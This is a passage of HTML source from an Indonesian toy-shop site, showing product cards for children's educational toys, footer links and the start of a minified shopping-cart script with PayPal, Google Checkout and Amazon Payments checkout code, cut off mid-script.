<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2126883726308415106'>
<a class='best-image-link' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w250/menara-segi-enam-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-1-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2785299542992408015'>
<a class='best-image-link' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w250/lotto-warna-2-lapis-2.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-4-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ 